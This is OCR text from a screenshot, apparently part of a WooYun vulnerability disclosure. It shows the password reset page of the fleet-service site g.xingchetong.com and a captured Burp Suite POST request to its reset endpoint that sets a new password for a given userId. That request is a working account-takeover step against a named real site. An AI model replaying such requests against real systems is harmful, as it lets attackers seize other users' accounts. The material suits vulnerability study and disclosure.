 360安全浏览器 7.1
文件 查看 收藏
http://g.xingchetong.com/SystemUser!pwdReset.do?t=5c
找回密码--行车通车队服务系统
车队宝 让汽车与智慧互联
找回密码
1 验证身份 2 选择找回方式 3
新密码: •••••••••
确认密码: •••••••••
下一步
Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Exten
1 × 2 × 3 × 4 × ...
Go Cancel < | ▼ > | ▼
Request Resp
Raw Params Headers Hex Raw
POST /SystemUser!doPwdReset.do HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer:
http://g.xingchetong.com/SystemUser!pwdReset.do?t=5c6061
3a-68ac-4088-bdf0-a42f1e787f0f
Accept: text/plain, */*; q=0.01
Content-Type:
application/x-www-form-urlencoded;charset=utf-8
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows
NT 5.1; Trident/4.0; .NET CLR 2.0.50727)
Host: g.xingchetong.com
Content-Length: 51
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=fths154yqkrq1ihv9p3v1wtj;
Hm_lvt_1ec17053225238c501306f886b999233=1440419882,1440
424074,1440424885,1440503777;
Hm_lpvt_1ec17053225238c501306f886b999233=1440505389
userId=66&passWord=abcd12345&gpasswordtwo=abcd12345
www.wooyun.org